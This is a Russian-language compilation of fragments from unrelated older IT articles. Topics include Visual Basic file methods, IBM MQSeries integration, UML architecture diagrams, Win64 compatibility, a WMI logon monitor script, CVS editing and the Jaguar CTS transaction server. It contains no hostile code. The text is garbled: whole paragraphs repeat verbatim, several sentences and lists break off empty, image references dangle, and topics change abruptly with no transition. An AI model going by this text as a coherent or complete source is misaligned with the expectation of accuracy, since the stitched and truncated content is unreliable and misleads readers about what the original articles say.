Вы можете работать с файлами в Visual Basic как используя новые объектно-ориентированные методы типа Copy, Delete, Move и OpenAsTextStream, так и с помощью старых функций - Open, Close, FileCopy, GetAttr и т.д. Обратите внимание, что вы можете перемещать, копировать или удалять файлы независимо от типа файла. Имеются две главных категории манипулирования файлами:Работа с папками
Этот список показывает общие задачи работы с папками и методы для их выполнения:| Задача | Метод |
| Создать папку | FileSystemObject.CreateFolder |
| Удалить папку | Folder.Delete или FileSystemObject.DeleteFolder |
| Переместить папку | Folder.Move или FileSystemObject.MoveFolder |
| Копировать папку | Folder.Copy или FileSystemObject.CopyFolder |
| Возвратить имя папки | Folder.Name |
| Выяснить, существует ли папка на дисководе | FileSystemObject.FolderExists |
| Получить образец существующего объекта Folder | FileSystemObject.GetFolder |
| Выяснить имя папки, родителя папки | FileSystemObject.GetParentFolderName |
| Выяснить путь системных папок | FileSystemObject.GetSpecialFolder |
Распределенные инстанции
Инстанции Flora/C+ могут исполняться на разных процессорах, серверах или узлах кластерной платформы. Взаимодействие элементов дерева объектов одной инстанции с элементами другой инстанции осуществляется с помощью специальных сетевых средств (Flora Net), поддерживаемых объектной машиной. Предусмотрены два механизма взаимодействия объектов: порты ввода/вывода, используемые для поточной передачи данных между объектами разных инстанций и общее дерево объектов, являющееся частью дерева объектов нескольких инстанций.Расширяемость системы
При использовании какой-либо прикладной системы служб вместе с MQSeries требуется через MQI разработать компонент доступа к очередям. Для многих распространенных программных средств уже существуют готовые модули. Для тех случаев, когда необходимы дополнения к базовой функциональности системы передачи сообщений, существуют документированные и открытые интерфейсы подключения внешних модулей, которые, например, позволяют опознавать системы, кодирования сообщений, компрессию данных и т.д. MQSeries Link for SAP R/3. Этот модуль обеспечивает возможность интеграции R/3 c другими прикладными системами или удаленными системами R/3. MQSeries Link взаимодействует с компонентом ALE (Application Link Enabling) системы R/3, который отвечает за коммуникацию между распределенными подсистемами R/3. Прикладные данные, циркулирующие в форматах внутренних промежуточных документов IDoc системы R/3, преобразуются в сообщения MQSeries и посылаются другой системе. Посылка/прием сообщений MQSeries происходит под контролем транзакций R/3. Сопряжение MQSeries с LotusNotes. Для организации взаимодействия MQSeries с Lotus Notes существует целый ряд программных компонентов: MQ Enterprise Integrator, MQSeries LSX, MQSeries Link, MQSeries Extra Link. С их помощью пользователи могут посылать данные и документы Lotus Notes в другие системы через MQSeries и получать в ответ сообщения для обновления документов Lotus Notes. Расширение стандартного языка программирования Lotus Script - MQSeries LSX, предоставляет набор из нескольких классов, реализующих интерфейс MQI для клиентских и серверных приложений Lotus. Использование других компонентов, таких как MQEnterprise Integrator, представляющих собой настраиваемые приложения Lotus Notes, не требует непосредственного программирования. При настройке обычно используются специальные базы данных Notes, содержащие сведения об очередях MQSeries, описания структуры посылаемого и возвращаемого сообщения, названия обновляемых документов и информацию о конвертации пересылаемых данных. Доступ в Internet. MQSeries Internet Gateway представляет собой шлюз между Web сервером и системой MQSeries, преобразующий запросы пользователей браузеров в сообщения MQSeries с последующей отправкой сообщений приложениям и преобразованием полученных обратно сообщений в формат HTML.Кроме того, с Web-сервера может быть загружен в виде апплета MQSeries Java клиент, который будет принимать и посылать сообщения с гарантированной доставкой через менеджеры MQSeries. MQSeries предполагает использование и других технологий из области промежуточного ПО. Например, сервисов DCE (Distributed Computer Environment), позволяющих приложению прозрачно обращаться к очереди сообщений, относящейся к той же ячейке DCE без определения этой очереди как удаленной, а также выполнять аутентификацию пользователей и контролировать доступ к очередям при помощи служб безопасности DCE.
 Рис. 4. Схема работы MQSeries Integrator
Однако только гарантированной доставкой информации и компонентами сопряжения с существующими системами проблемы интеграции приложений не исчерпываются. Важнейшей является задача распознавания и обработки прикладного содержания сообщений. Для ее решения используется MQSeries Integrator (рис.4) - брокер сообщений, имеющий репозиторий форматов, на базе которого происходит распознавание и переформатирование содержания сообщений. В этом брокере имеется также база правил, определяющих процедуры обработки и маршрутизации сообщений.
Рис. 4. Схема работы MQSeries Integrator
Однако только гарантированной доставкой информации и компонентами сопряжения с существующими системами проблемы интеграции приложений не исчерпываются. Важнейшей является задача распознавания и обработки прикладного содержания сообщений. Для ее решения используется MQSeries Integrator (рис.4) - брокер сообщений, имеющий репозиторий форматов, на базе которого происходит распознавание и переформатирование содержания сообщений. В этом брокере имеется также база правил, определяющих процедуры обработки и маршрутизации сообщений.
"Разбор полетов"
Грянул выстрел в тишине,Взвил воронью стаю,
На войне как на войне -
Иногда стреляют.
А. Розенбаум Итак, используя минимум понятий и средств, мы за два шага (первый - в работе [1], второй - здесь) превратили весьма ограниченный по своим возможностям исходный пример, предложенный программистами Microsoft, в более интересный, решающий к тому же весьма актуальную и не такую уж простую проблему синхронизации параллельных процессов. Кроме того, задача Майхилла по духу ближе разработчикам игровых программ, которые часто используют модель КА для описания поведения персонажей[4]. Им в этот раз особое внимание и поклон! Итак, решая задачу Майхилла, мы:
Разработка спецификации архитектуры системы – переход от концептуальной модели к программной модели
После того как руководитель проекта получил функционально-ориентированную и объектно-ориентированную картину системы, ему необходимо «объединить» их воедино и получить спецификацию системы, которую можно выдавать программистам на реализацию в программный код. Необходимо взять часть прецедентов использования и построить для каждого из них диаграмму взаимодействия, например, диаграмму кооперации (collaboration diagram). Пример такой диаграммы изображен на рис.3. Рис. 3.
Во время построения диаграмм взаимодействия будут выделены публичные (public) методы классов, а также появятся классы чисто синтетической природы, которые не имеют аналогов в реальном мире. Этот этап, на мой взгляд, самый сложный и в нем можно допустить ошибки, которые будут тянуться на протяжении всего проекта. Вот по этой причине руководитель среднего программного проекта должен уметь не только программировать, но и иметь навыки работы программным архитектором (Software Architect).
Существуют так называемые шаблоны проектирования (design patterns), которые следует применять на этом этапе. Встает проблема распределения обязанностей между объектами и разработке взаимодействия объектов. Для успешного конструирования следует систематизировать и тщательно проанализировать принципы разработки. Такой подход к пониманию и использованию этих принципов основывается на применении шаблонов распределения обязанностей GRASP. Другой набор шаблонов – шаблоны GoF, которые не строго ориентированы на распределение обязанностей, а ориентированы на повторное использование дизайна и являются чисто синтетическими конструкциями, не имеющими никакого отношения к объектам реального мира. Всего выделяются три группы шаблонов. Порождающие шаблоны проектирования абстрагируют процесс создания объектов. В структурных шаблонах рассматривается вопрос о том, как из классов и объектов образуются более крупные структуры. Шаблоны поведения связаны с алгоритмами и распределением обязанностей между объектами. Результатом дизайна будет несколько диаграмм классов.
Рис. 3.
Во время построения диаграмм взаимодействия будут выделены публичные (public) методы классов, а также появятся классы чисто синтетической природы, которые не имеют аналогов в реальном мире. Этот этап, на мой взгляд, самый сложный и в нем можно допустить ошибки, которые будут тянуться на протяжении всего проекта. Вот по этой причине руководитель среднего программного проекта должен уметь не только программировать, но и иметь навыки работы программным архитектором (Software Architect).
Существуют так называемые шаблоны проектирования (design patterns), которые следует применять на этом этапе. Встает проблема распределения обязанностей между объектами и разработке взаимодействия объектов. Для успешного конструирования следует систематизировать и тщательно проанализировать принципы разработки. Такой подход к пониманию и использованию этих принципов основывается на применении шаблонов распределения обязанностей GRASP. Другой набор шаблонов – шаблоны GoF, которые не строго ориентированы на распределение обязанностей, а ориентированы на повторное использование дизайна и являются чисто синтетическими конструкциями, не имеющими никакого отношения к объектам реального мира. Всего выделяются три группы шаблонов. Порождающие шаблоны проектирования абстрагируют процесс создания объектов. В структурных шаблонах рассматривается вопрос о том, как из классов и объектов образуются более крупные структуры. Шаблоны поведения связаны с алгоритмами и распределением обязанностей между объектами. Результатом дизайна будет несколько диаграмм классов.
Пример такой диаграммы показан на рис. 4.
 Рис.4.
После получения хорошего дизайна системы следует разбить систему на пакеты, которые будут объединять классы, имеющие общую функциональную направленность и работающие вместе над осуществлением какой-то объединяющей их задачи. Возможно, что разбиение на пакеты руководитель проекта сделает во время этого этапа, а не в его конце, но если он об этом задумался как раз в последний момент, то разбиение системы на пакеты должно отразиться на дизайне классов. Стоит также построить диаграмму пакетов. Пример такой диаграммы изображен на рис.5.
Рис.4.
После получения хорошего дизайна системы следует разбить систему на пакеты, которые будут объединять классы, имеющие общую функциональную направленность и работающие вместе над осуществлением какой-то объединяющей их задачи. Возможно, что разбиение на пакеты руководитель проекта сделает во время этого этапа, а не в его конце, но если он об этом задумался как раз в последний момент, то разбиение системы на пакеты должно отразиться на дизайне классов. Стоит также построить диаграмму пакетов. Пример такой диаграммы изображен на рис.5.
 Рис.5.
На этой диаграмме изображены зависимости между пакетами. Зависимость показывает использование классов из одного пакета классами другого. Другими словами, пока классы второго пакета не будут реализованы, классы первого пакета не смогут функционировать. Хотя, конечно, эту проблему можно обойти, используя заглушки. Исследуя полученную диаграмму, можно увидеть какие пакеты следует писать первыми, а какие пакеты придется вообще писать параллельно. Например, пакет server.client.model.fact не зависит от других пакетов, но от него зависят многие. Значит, его следует реализовать в первую очередь. Вот собственно, какова практическая ценность этой диаграммы.
Рис.5.
На этой диаграмме изображены зависимости между пакетами. Зависимость показывает использование классов из одного пакета классами другого. Другими словами, пока классы второго пакета не будут реализованы, классы первого пакета не смогут функционировать. Хотя, конечно, эту проблему можно обойти, используя заглушки. Исследуя полученную диаграмму, можно увидеть какие пакеты следует писать первыми, а какие пакеты придется вообще писать параллельно. Например, пакет server.client.model.fact не зависит от других пакетов, но от него зависят многие. Значит, его следует реализовать в первую очередь. Вот собственно, какова практическая ценность этой диаграммы.
Разрядная архитектура
Win64-код объединяет в себе основные возможности 32-разрядного кода, а также включает изменения, связанные с повышением разрядности. В распоряжении программиста оказываются:Разрядное приложение в 64-разрядной среде
Если бы 32-разрядные приложения работали в 64-разрядной среде так же эффективно, как в , не было бы никакого смысла не только писать эту статью, но и создавать 64-разрядный компилятор. Действительно, производительность 32-разрядных приложений при работе на 64-разрядной платформе существенно снижается. Это связано с тем, что для запуска 32-разрядного приложения операционной системе приходится выполнять ряд подготовительных действий: увеличивать все 32-разрядные указатели до размера в 8 байт, преобразовывать вызовы API-функций, заменять типы 32-разрядных данных на 64-разрядные. Здесь следует остановиться и подробнее рассмотреть вопрос о преобразовании данных. Win64 допускает использование и 32-, и 64-разрядных данных. Поэтому когда операционная система встречает 32-разрядные данные в 32-разрядном приложении, она должна ответить на вопрос: Делается это для того, чтобы оптимизировать работу приложения. Если операционная система встретит 32-разрядные данные в 64-разрядном приложении, то не обратит на них внимания, так как платформа Win64 допускает использование 32-разрядных типов данных. Преобразование 32-разрядных данных в 64-разрядные осуществляется точно так же, как и преобразование 32-разрядных указателей, - дописыванием нулей в старшие разряды. Очевидно, что на выполнение всех этих операций тратится масса системных ресурсов, и, как результат, производительность снижается. Это особенно заметно при работе 32-разрядных драйверов на 64-разрядной платформе. В связи с тем, что драйверы являются связующим звеном между оборудованием и операционной системой, именно они используются наиболее интенсивно.Развертывание информационной системы
Если Вы указали корректные настройки в Архитекторе приложений (каталог сервера приложений, каталог Java SDK и т.д.), то Rapid Developer позволяет запустить сервер приложений, выполнить развертывание разрабатываемой информационной системы в необходимой папке сервера приложений и осуществить ее запуск.Развернуть на стороне сервера приложений можно как всю систему целиком, так и любую ее часть (например, отдельную страницу).
Запуск сервера приложений осуществляется с помощью пункта главного меню "Tools/Start Server/J2EE Application Server".
При выделении Web-страницы в Архитекторе сайта или для открытой страницы в Архитекторе Web-страниц становится доступным пункт меню "Tools/Web Page Preview", активизация которого позволяет запустить разрабатываемое приложение в виде Web-броузера, в котором открыта данная страница.
Развитая мультизадачность
Любой элемент или группа элементов объектного дерева может быть отдельной задачей. Возникающие коллизии решаются автоматически с помощью встроенных средств объектной машины. С целью эффективной организации асинхронной обработки событий в задачах разработан специальный класс объектов, называемый рефлексами. Создание мультизадачных приложений в технологии Flora/C+ является правилом, а не исключением, как это обычно принято. Даже в приложениях среднего размера может порождаться несколько десятков и даже сотен параллельно исполняемых задач.Развитые средства визуализации
Библиотеки Flora/C+ содержат широкий набор классов графических объектов. Свойства всех графических объектов, в том числе. координаты, цвет, форма и т.д. доступны для их динамического изменения в процессе исполнения другими объектами приложения Все изменения моментально отражаются на системном экране. На основе этих простых и ясных для разработчика возможностей и средств могут быть реализованы сложные анимационные эффекты, значительно усиливающие графические возможности прикладных интерфейсов.Реализация сценария регистрации
Сценарий мониторинга для выполнения регистрации необходимо установить на локальном жестком диске каждого компьютера по одному из многих путей, где Windows ищет программы, которые следует инициализировать при регистрации пользователя. Сценарий нужно настроить так, чтобы он выполнялся в контексте соответствующего пользователя; в этом случае соединения и другие функции сценария регистрации будут выполняться с применением учетных данных пользователя. Не будем забывать, что пользователи порой склонны экспериментировать с объектами своих папок Startup, поэтому инициализировать сценарий следует с использованием раздела реестра HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Run. Поскольку этот "связывающий" сценарий должен быть установлен на каждом компьютере, следует заранее продумать, как вы будете при необходимости обновлять его. Приложив некоторые старания и проявив смекалку, вы сможете модифицировать сценарий так, чтобы его обновление осуществлялось автоматически. Средства мониторинга событий службы WMI позволят решить проблему, с которой сталкиваются многие администраторы Windows. Надеюсь, что применение средств WMI для запуска сценария регистрации дает некоторое представление о новых возможностях применения сценариев, которые открывает перед нами эта служба. Дарвин Саной - старший консультант в DesktopEngineer.com. Регулярно выступает на конференции Microsoft Management Summit, читает курс по Windows Installer. С ним можно связаться по адресу: .Редактирование файлов
После того, как CVS создал рабочее дерево каталогов, вы можете обычным образом редактировать, компилировать и проверять находящиеся в нем файлы -- это просто файлы. Например, предположим, что мы хотим скомпилировать проект, который мы только что извлекли: $ make gcc -g -Wall -lnsl -lsocket httpc.c -o httpc httpc.c: In function `tcp_connection': httpc.c:48: warning: passing arg 2 of `connect' from incompatible pointer type $ Кажется, `httpc.c' еще не был перенесен на эту операционную систему. Нам нужно сделать приведение типов для одного из аргументов функции connect. Чтобы сделать это, надо изменить строку 48, заменив if (connect (sock, &name, sizeof (name)) >= 0) на if (connect (sock, (struct sockaddr *) &name, sizeof (name)) >= 0) $ make gcc -g -Wall -lnsl -lsocket httpc.c -o httpc $ httpc GET http://www.cyclic.com ...здесь находится текст HTML с домашней страницы Cyclic Software ... $Для того, чтобы писать полноценные
Для того, чтобы писать полноценные приложения под Win32 требуется не так много:Количество и разнообразие деловых приложений, которые скоро появятся, колоссально. Jaguar CTS и другие, находящиеся на стадии становления, технологии Сети устраняют преграды по развертыванию серьезных деловых приложений в Интернет, которые стояли перед разработчиками предшествующие пару лет. Поскольку организации и заказчики начинают понимать удобство, индивидуальный сервис и экономию средств от применения WebOLTP, Интернет-приложения будут иметь логарифмический рост количества приложений, предлагающих крупномасштабную обработку транзакций.
Сценарий мониторинга выполнения регистрации (Logon Monitor Script)
В первых двух строках сценария, представленного в , определяются две переменные, речь о которых впереди. В метке A Листинга 1 функция GetObject устанавливает соединение с WMI и создает запрос об извещении о событии. В строке SELECT указывается, что сценарий должен получать имя (TargetInstance.Name) любого нового или измененного экземпляра (FROM_InstancdOperationEvent) класса WMI, представляющего сетевые соединения (TargetInstance ISA 'Win32_NetworkAdapterConfiguration'). Стоит отметить, что объект Win_32_NetworkAdapterConfiguration включает в себя все сетевые соединения вне зависимости от того, используются ли для их осуществления физические сетевые адаптеры. При установлении соединений RAS, VPN или других типов соединений API RAS или VPN создает "виртуальный адаптер", который затем появляется в данном классе WMI. При обнаружении новых соединений RAS или VPN, а также при подключении к сети новой сетевой интерфейсной платы после регистрации пользователя объект _InstanceOperationEvent извещает сценарий об этих событиях. (Вообще-то объект _InstanceOperationEvent извещает сценарий и об удалении соединения, однако в данном сценарии такие это не предусматривается.) Служба WMI извещает сценарий обо всех событиях, соответствующих критериям запроса. Раздел запроса WITHIN 4 означает время в секундах, выделяемое внутреннему механизму WMI для проведения опроса класса о наличии событий. Как я уже говорил, механизм этого внутреннего опроса весьма эффективен. Желающие проверить, не оборачивается ли данный запрос о событиях дополнительной нагрузкой на процессор, могут установить наблюдение за службой WMI с помощью средства Performance Monitor. Это средство покажет, что выполнение сценария не приводит к непроизводительной затрате ресурсов процессора. Большинство версий Windows (включая Windows 2000) вызывают службу WMI [через файл] winmgmt.exe. В среде Windows XP служба WMI является экземпляром svchost.exe. Для того чтобы точно определить непроизводительные расходы процессора, необходимо сравнить значения счетчиков производительности процессора - в расчете на процесс - до запуска сценария и во время его выполнения. Цикл Do. Цикл Do рассматриваемого сценария не является бесконечным циклом опроса; он обеспечивает постоянный мониторинг событий соединения.Без этого цикла сценарий выполнялся бы только один раз. Сценарий должен находиться в этом цикле для того, чтобы обрабатывать ситуации, в которых пользователи, подключенные к сети с помощью соединений VPN, RAS или через Dynamic NIC, воздерживаются от выключения своих портативных компьютеров (переводя их в режим ожидания или "спячки"). Строка в метке B позволяет обходиться без опроса по событиям конфигурации (который проводится традиционными сценариями мониторинга). Рассматриваемый сценарий в данной точке исполнения ждет от WMI извещения о наступлении события, соответствующего указанным критериям. Когда служба WMI извещает сценарий о наступлении такого события, выполнение продолжается со следующей строки. В следующей строке указывается, что объект соединения должен обязательно возвращать строку, содержащую свойство Ipaddress. При таком подходе автоматически отфильтровывается несколько типов нежелательных событий - прежде всего, события удаления соединения, которые не возвращают массива строк для переменной IP-адреса. Кроме того, некоторые типы соединений (например, соединения VPN) до получения действительного IP-адреса предусматривают многочисленные модификации экземпляра Win32_NetworkAdapterConfiguration. Проверка VarType гарантирует, что сценарий мониторинга будет игнорировать подобные промежуточные события. Функция SubnetMatch. Базовый метод, используемый сценарием Logon Monitor для идентификации целевой сети, важен в двух отношениях. Он позволяет, во-первых, сокращать число "ложных срабатываний" при взаимодействии с другими сетями, а во-вторых - блокировать попытки главного сценария запускать сценарий регистрации в случаях, когда класс Win32_NetworkAdapterConfiguration выявляет изменения в других типах соединений. Некоторые типы протоколов-упаковщиков, как, впрочем, и инфракрасные порты, тоже создают и модифицируют этот список экземпляров данного класса. Процедура согласования подсетей позволяет отфильтровывать указанные ситуации и предотвращать запуск сценариев регистрации в неподходящих случаях. Функция SubnetMatch обеспечивает успешный поиск подсети, отвечающей заданным критериям.
Построчное разъяснение механизма действия этой функции выходит за рамки данной статьи, но все же читателю нужно знать, какие услуги данная функция предоставляет. Итак, функция SubnetMatch использует IP-адрес соответствующего компьютера и ищет подобные адреса в предоставленном списке подсетей. Функция возвращает булево значение ("истина" или "ложь") и помещает список совпадений в массив. Программу SubnetMatch можно применять в сетях, разделенных на подсети без использования классов, поэтому она дает точные результаты в сетях при использовании самых разных способов разделения сетей на подсети. Функции передается список подсетей, так что можно включать в него отдельные подсети, выделенные по логическим критериям, например, Building A (строение А), London Campus (лондонский кампус) или Finance Division (финансовый отдел). Для получения точных совпадений по сегменту смежных подсетей можно использовать адреса надсетей (supernet addresses). Чаще всего надсети применяются для обозначения любого соединения со всей сетью компании. Если в компании используется единый адрес класса B, можно задействовать этот адрес вместо длинного списка подсетей. Применение надсетей позволяет упростить сценарий и повысить быстродействие функции поиска совпадений в сложных сетях. Когда вы будете использовать надсети, вероятность того, что сценарий найдет совпадения в сетях за пределами целевой сети, будет выше. Для того чтобы идентифицировать сети с исключительно высокой степенью точности, сценарий можно модифицировать так, чтобы он извлекал из анализируемого события объект TargetInstance и сопоставлял значения других атрибутов TCP/IP и соединений. Суффикс DNS, WINS Servers и DNS Servers могут служить примерами уникальных идентифицирующих данных, которые позволяют удостовериться в том, что соединение установлено со всей сетью. Позднее мы рассмотрим вопрос о мягких аварийных переключениях (graceful failover), а в этом разделе будет показано, как сценарий обрабатывает ситуации с ложными совпадениями. Код в метке C вызывает функцию SubnetMatch.
Функция принимает четыре параметра. Первый из них - это предоставляемый список подсетей (aSubnetList). Данный массив представляет собой список IP-адресов и пар масок подсетей, разделенных косой чертой (/). Поскольку список обрабатывается последовательно, на первых позициях следует размещать подсети, соответствующие адресам наибольшего числа компьютеров (возможен такой порядок: надсети, затем подсети с наибольшим числом мобильных клиентов, затем другие подсети). Второй параметр - это IP-адрес соединения, возвращенный сценарию службой WMI. Сценарий рассматривает данный адрес как часть объекта ConnectEvent с именем Connect-Event.TargetInstance.Ipaddress(0). Для извлечения многих других атрибутов соединения можно использовать другие имена свойств класса Win32_NetworkAdapterConfiguration. Третий параметр - bAllMatches. Если он получает значение "истина", функция SubnetMatch находит все совпадения. Если же параметру задано значение "ложь", SubnetMatch ограничивается обнаружением первого совпадения. Если сценарий должен проверить множество подсетей, более высокое быстродействие достигается при использовании значения "ложь". Четвертый параметр представляет собой имя массива, в который функция SubnetMatch поместит список совпадений. Этот массив будет содержать более одного значения лишь в том случае, если параметру bAllMatches будет присвоено значение "истина". Получение всех совпадений может оказаться полезным при отладке обширных списков подсетей. Передавать сценарию информацию о том, какие подсети соответствуют заданным критериям, нет необходимости (данная видовая программа поиска подсетей предназначена для обработки большого количества объектов), так что списки сценарию не возвращаются. Функция SubnetMask выполняет некоторые расчеты, определяет, какие подсети из списка aSubnetList соответствуют IP-адресу того или иного компьютера, и возвращает логическое значение ("истина" или "ложь"), которое показывает, найдено ли совпадение.Соответствующая строка в метке D предназначена для того, чтобы проверить, найдена ли функцией SubnetMatch соответствующая заданным критериям подсеть. Выполнение сценария продолжается лишь после завершения такой проверки.
Сегментация текста
Разбиение текста на сегменты является важным подготовительным этапом для полной или частичной автоматизации перевода. Сегменты должны по возможности содержать фрагменты текста, грамматически независимые друг от друга. Иными словами, должна быть обеспечена возможность корректного перевода каждого сегмента независимо от других. Обычно разбиение на сегменты выполняется по знакам пунктуации.Семейство MQSeries
Предшественники средств МОМ появились при решении задач обмена данными между программами, когда разработчики писали собственные локальные или сетевые модули экспорта-импорта с использованием различных промежуточных хранителей: файлов, буферов памяти и т.д. Данное ПО долгое время существовало в виде вспомогательных и частных средств, однако в связи с выходом на первый план задач интеграции готовых прикладных систем между собой системы МОМ получили мощный стимул к развитию и стандартизации. История MQSeries как единого семейства программных продуктов начинается с 1992 года, когда компания IBM опубликовала спецификации для программного интерфейса Message Queue Interface (MQI). В том же году было заключено соглашение между IBM и компанией System Strategies (SSI), которая тогда разрабатывала собственные продукты для передачи сообщений ezBRIDGE Transact, адаптированные для использования MQI. Затем появилось несколько принципиально новых версий, существенно расширился круг платформ и функциональных возможностей MQSeries. Сегодня менеджеры очередей MQSeries работают на OS/390, MVS, VSE/ESA, OS/400, OS/2, Tandem Guardian и Himalaya, OpenVMS VAX, Digital Unix, AIX, HP-UX, SunOS, Sun Solaris, SCO UNIX, UnixWare, AT&T GIS UNIX, DC/OSx, Windows NT/95/3.1. Для еще большего числа платформ, в том числе для DOS, Java, MacOS, Linux, существуют MQSeries клиенты. Взаимодействие менеджеров очередей MQSeries даже разных версий происходит прозрачно для внешних программ, что обеспечивает им единый интерфейс MQI и функционирование единой транспортной системы MQSeries. Можно указать ряд направлений развития MQSeries и всей архитектуры средств МОМ: появляются новые прикладные и административные интерфейсы, упрощающие процесс создания новых систем; поддерживаются более сложные модели обработки сообщений, такие как публикация-подписка или обработка с анализом контекста сообщений; развивается интеграция между MQSeries и реляционными базами данных; появляются решения для поддержки совместной работы нескольких менеджеров очередей, соединенных в кластеры.Сервер транзакций Powersoft Jaguar CTS
Powersoft Jaguar CTS - новый сервер транзакций, разработанный специально для WebOLTP (см. Рисунок 6). Компания Sybase, Inc. осуществила первую поставку Jaguar CTS SDK в феврале 1997 и планировала начать распространение Web SDK начиная со второго квартала 1997. Основные возможности Jaguar CTS включают в себя:
Рисунок 6. Powersoft Jaguar CTS - новый сервер транзакций, разработанный специально для WebOLTP.
Исполняемый модуль Jaguar CTS
Исполняемый модуль Jaguar CTS разработан таким образом, чтобы обеспечить надежную, масштабируемую производительность для большого количества пользователей WebOLTP. Это означает:
Это наследие позволяет ядру Jaguar CTS продемонстрировать следующие главные особенности:
Почему это так важно? Представьте себе, что кто-то из крупных разработчиков, столкнувшись с задачей перехода к WebOLTP, будет учиться писать многопользовательские сервер-приложения. Сегодняшние разработчики приложений клиент/сервер, как правило, имеют опыт написания однопользовательских (для клиентской машины) приложений. Однако, находящаяся на стадии становления многоуровневая архитектура предполагает размещение большей части бизнес-логики на промежуточном уровне, где к ней обращаются и используют множество пользователей.
Многие системы, включая ORB и Web-серверы приложений, предоставляют разработчикам самим разбираться с потоками, блокировками и проблемами управления памятью. Чтобы еще хуже, эти проблемы должны решаться по-разному для каждой OS платформы.
Ядро Jaguar CTS значительно уменьшает эти проблемы, давая разработчикам доступ к легким в использовании, независимым от платформы средствам обеспечения многопоточной обработки, блокировок и управления памятью. Вместе взятые, эти средства улучшают производительность разработки, ускоряют отладку и увеличивают надежность при обеспечении общей производительности системы.
Управление сеансами и соединениями По сравнению с традиционными системами клиент/сервер или универсальными СУБД, WebOLTP приложения - особенно Internet или extranet приложения - будут обслуживать намного большие группы пользователей. Это выдвигает перед разработчиком ряд проблем. Но при наличии эффективного управления сеансами и соединениями разработчики могут действительно управлять этими большими группами пользователей. “Управление сеансами” означает управление связями между броузером и сервером транзакций; “управление соединениями” означает управление связями между сервером транзакций и СУБД. Работая вместе, диспетчеры сеансов и соединений Jaguar CTS преобразуют большое количество сеансов броузера в намного меньшее число соединений с СУБД, улучшая таким образом общую масштабируемость системы при обеспечении более устойчивого времени отклика при переменных рабочих нагрузках. Диспетчер сеансов Jaguar CTS Session Manager, очевидно, управляет связями броузер-Jaguar CTS.
В отличие от большинства систем, сеансы Jaguar CTS не зависят от коммуникационного протокола. Это позволяет, например, начинать сеанс, используя общий протокол Сети , а затем подключать быстродействующий протокол поточной обработки данных, называемы по имени TDS (Tabular Data Stream). Управление этим взаимодействием внутри одного сеанса дает возможность серверу поддерживать информацию о “состоянии” и правах пользователя.
Диспетчер соединений Jaguar CTS Connection Manager, очевидно, управляет связями между Jaguar CTS и СУБД. Одной из главных особенностей Connection Manager является “объединение соединений” (connection pooling). Используя connection pooling, администратор Jaguar CTS может сформировать пул соединений с одной или большим количеством СУБД. Пользователи Jaguar CTS затем могут задействовать эти соединения в разделенном режиме. Connection pooling уменьшает общую нагрузку на стороне СУБД, управляя количеством одновременных соединений и уменьшая издержки соединения в расчете на одного пользователя. Эти возможности улучшают масштабируемость и уменьшают время ответа конечному пользователю. В дополнение к возможности создавать пул соединений, Connection Manager интегрируется с диспетчером транзакций Jaguar CTS Transaction Manager (см. раздел Управление транзакциями) и автоматически соотносит сеансы Jaguar CTS и транзакции системы управления базами данных.
Система администрирование и текущего контроля Jaguar CTS поставляется с собственными простыми в использовании средствами системного администрирования и мониторинга. Написанный полностью на языке Java, Jaguar CTS Manager может быть запущен или в броузере, или как автономное Java-приложение на любой платформе, которая поддерживает Java. Jaguar CTS Manager позволяет администраторам:
Например, разработчики могут динамически развертывать новый компонент на Jaguar CTS и сразу же контролировать изменения производительности. Это позволяет администраторам использовать одно средство для управления приложениями на протяжении их полного жизненного цикла.
Соединяемость Jaguar CTS В многоуровневой среде быстродействие соединения определяется в большей степени временем ответа конечному пользователю, чем любым другим фактором. Jaguar CTS предоставляет быстродействующее соединение с броузерами и back-end хранилищами данных при обеспечении оптимизированной соединяемости. Основные возможности соединяемости включают:
Также легко могут быть добавлены новые протоколы, чтобы удовлетворить требования пользователей или выполнять новые стандарты. Во всяком случае, Jaguar CTS делает прозрачность протоколов одной из основных парадигм для разработчиков приложений.
Соединяемость с СУБД Jaguar CTS обеспечивает соединяемость почти со всеми back-end источниками данных. Основные СУБД включают Sybase SQL Server, SQL Anywhere, Oracle7, Microsoft SQL Server и Informix Online; соединяемость с этими источниками обеспечивается за счет стандартных интерфейсов ODBC и JDBC. Соединяемость с более чем двадцатью mainframe и другими источниками данных - включая DB2 IBM, IMS и VSAM - обеспечивается через EnterpriseConnect. Соединениями и транзакциями в базах данных управляют диспетчеры транзакций и соединений Jaguar CTS. Соединяемость с Java через jConnect Благодаря важному значению Java в многих WebOLTP инсталляциях, в Jaguar CTS уделено особое внимание скорости соединения между Java апплетами, Java сервлетами и back-end СУБД. JDBC предлагает стандартный метод для Java-приложений, чтобы связываться с хранилищами данных. К сожалению, до настоящего времени большинство поставщиков не имеет своих Java-драйверов JDBC. Эти не-Java драйверы предусматривают установку и конфигурацию, сводящие на нет одно из основных преимуществ решений на основе Java. Кроме того, не-Java драйверы часто плохо работают, потому что они требуют по крайней мере одного дополнительного прохода процесса и часто дополнительные проходы сети, а также преобразования протоколов. Напротив, Jaguar CTS использует новый JDBC драйвер, известный как jConnect для JDBC. Написанный полностью на Java, jConnect быстр, имеет маленький размер (менее 200КБ кода), поддерживает связи как между апплетами и сервлетами, так и между сервлетами и СУБД.
